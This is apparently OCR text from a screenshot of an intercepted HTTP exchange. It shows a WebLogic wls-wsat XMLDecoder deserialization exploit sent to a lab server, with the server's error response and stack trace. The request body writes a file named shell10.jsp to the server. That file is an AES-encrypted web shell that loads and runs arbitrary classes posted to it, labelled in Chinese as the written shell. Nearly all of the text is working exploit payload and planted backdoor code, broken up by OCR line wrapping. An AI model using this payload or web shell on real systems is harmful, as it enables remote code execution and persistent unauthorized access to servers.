 Request
Pretty Raw Hex \n ≡
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.88.136:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: text/xml
Content-Length: 1157
<soapenv:Envelope xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="
http://bea.com/2004/06/soap/workarea/">
<java>
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.io.PrintWriter">
<string>
servers/AdminServer/tmp/_WL_internal/wls-wsat/54
p17w/war/shell10.jsp
</string>
写入的shell
<void method="println">
<string>
<![CDATA[
<%@page
import="java.util.*,javax.crypto.*,javax.crypt
o.spec.*"%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public
Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";session.putValue("u",k);C
ipher c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFina
l(new
sun.misc.BASE64Decoder().decodeBuffer(request.
getReader().readLine()))).newInstance().equals
(pageContext);}%>
]]>
</string>
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="
http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="
http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="
http://jax-ws.dev.java.net/" class="
java.lang.ArrayIndexOutOfBoundsException"
note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disab
leCaptureStackTrace system property to
false">
<message>
0
</message>
<ns2:stackTrace>
<ns2:frame class="
com.sun.beans.ObjectHandler" file="
ObjectHandler.java" line="139" method="
dequeueResult"/><ns2:frame class="
java.beans.XMLDecoder" file="
XMLDecoder.java" line="206" method="
readObject"/><ns2:frame class="
weblogic.wsee.workarea.WorkContextXmlIn
putAdapter" file="
WorkContextXmlInputAdapter.java" line="
111" method="readUTF"/><ns2:frame class
="
weblogic.workarea.spi.WorkContextEntryI
mpl" file="WorkContextEntryImpl.java"
line="92" method="readEntry"/><
ns2:frame class="
weblogic.workarea.WorkContextLocalMap"
file="WorkContextLocalMap.java" line="
179" method="receiveRequest"/><
ns2:frame class="
weblogic.workarea.WorkContextMapImpl"
? Search... 0 matches